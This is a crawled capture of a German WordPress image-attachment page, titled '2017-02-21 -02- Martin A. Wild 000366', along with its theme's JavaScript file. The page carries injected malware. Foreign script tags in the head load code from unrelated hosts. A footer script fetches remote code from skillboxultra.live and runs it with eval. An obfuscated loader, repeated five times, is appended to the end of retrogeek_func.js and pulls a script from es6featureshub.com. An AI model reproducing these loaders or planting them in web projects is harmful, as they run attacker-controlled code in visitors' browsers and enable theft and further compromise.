

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366
body_size: 7878
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>2017-02-21 -02- Martin A. Wild 000366 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; 2017-02-21 -02- Martin A. Wild 000366-Kommentar-Feed" href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/media/939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-f9' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fstuff-i-did-in-random-order%2F2017-02-21-02-martin-a-wild-000366" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fstuff-i-did-in-random-order%2F2017-02-21-02-martin-a-wild-000366&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2017-02-21 -02- Martin A. Wild 000366" />
<meta property="og:url" content="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-02-21T04:10:32+00:00" />
<meta property="article:modified_time" content="2017-02-21T04:10:32+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="2017-02-21 -02- Martin A. Wild 000366" />
<meta name="twitter:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?fit=524%2C710&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-939 attachmentid-939 attachment-png wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-939" class="post-939 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-939"><a href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366" rel="bookmark">2017-02-21 -02- Martin A. Wild 000366</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?ssl=1'><img width="221" height="300" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?fit=221%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?w=524&amp;ssl=1 524w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?resize=221%2C300&amp;ssl=1 221w" sizes="(max-width: 221px) 100vw, 221px" data-attachment-id="939" data-permalink="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?fit=524%2C710&amp;ssl=1" data-orig-size="524,710" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-02-21 -02- Martin A. Wild 000366" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?fit=221%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Martin-A.-Wild-000366.png?fit=524%2C710&amp;ssl=1" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-939" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-939" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="134419ab8a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="21"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="https://x2b3.de/stuff-i-did-in-random-order" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Stuff I did (in random order)</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ Februar 21, 2017 4:10 a.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/stuff-i-did-in-random-order/2017-02-21-02-martin-a-wild-000366"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/stuff-i-did-in-random-order\/2017-02-21-02-martin-a-wild-000366":939};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'939',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '939' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42
body_size: 2044
content:
/**
 * Some small javascript functions for the RetroGeek Theme
 *
 * @package retrogeek
 */

/**
 * Function to process the tagline as a terminal like ticker
 **/
function rg_terminal(cont, notes, cl) {
	var container = document.getElementById( cont );
	var div       = document.createElement( "div" );
	div.className = cl;
	container.appendChild( div );
	var txt = notes.toUpperCase().split( "" );
	var i   = 0;
	(function display() {
		if (i < txt.length) {
			div.innerHTML += txt[i].replace( "\n", "<br />" );
			++i;
			setTimeout( display, 135 );
		}
	})();
}

/*
 *  Javascript function to toggle the burger menu on mobile devices
 **/
function retrogeek_toggle_mobile_menu() {
	x = document.getElementById( 'mobile-menu' );
	d = document.getElementById( "mobile-menu" ).style.display;
	if ( d === "none" || d === "") {
		x.style.display = 'inline-block';
	} else {
		x.style.display = 'none';
	}
}
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);